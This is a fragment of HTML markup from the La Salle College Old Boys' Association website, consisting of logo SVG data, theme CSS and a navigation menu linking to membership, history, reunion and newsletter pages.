44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{flex-grow:1}.tdi_35{justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:-30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdi_36{margin-left:-30px!important}@media(min-width:1141px){.tdi_36{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-left:-60px!important;display:inline-block!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_36 .tdb-menu>li{margin-right:8px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:8px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 8px;color:#000000}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Grenze!important;font-size:17px!important;line-height:68px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 25px}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-family:Grenze!important;font-size:16px!important;font-weight:400!important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_36 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(94,106,135,0.2)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 6px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li{margin-right:10px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:10px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:54px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}}</style>
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--lsc-red)}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--lsc-red)}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(0deg,#500778,#c8102e);background:linear-gradient(0deg,#500778,#c8102e);height:3px;bottom:0px}.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
